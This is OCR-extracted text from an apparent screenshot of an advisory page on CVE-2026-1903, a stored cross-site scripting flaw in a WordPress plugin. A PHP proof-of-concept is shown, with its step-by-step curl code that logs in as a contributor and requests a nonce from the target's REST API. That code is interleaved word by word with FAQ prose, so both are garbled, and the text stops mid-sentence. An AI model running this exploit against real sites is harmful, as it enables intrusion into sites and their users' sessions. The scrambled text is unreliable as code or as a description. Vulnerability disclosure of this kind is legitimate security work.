
$password
=
'contributor_password'
;
// CONFIG
// Step 1: Authenticate and obtain nonce for 
$ch
=
curl_init
(
)
;
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$target_url
.
'/wp-json/jw
Frequently Asked
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_POST
=>
true
,
Questions
CURLOPT_POSTFIELDS
=>
json_encode
(
[
'username'
=>
$username
,
'password'
=>
$password
]
)
,
What is CVE-2026-1903?
CURLOPT_HTTPHEADER
=>
[
Overview of the vulnerability
'Content-Type: application/json'
,
'Accept: application/json'
CVE-2026-1903 is a stored cross-
]
site scripting (XSS) vulnerability in
]
)
;
the Ravelry Designs Widget plugin
$response
=
curl_exec
(
$ch
)
;
for WordPress. It allows
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
authenticated users with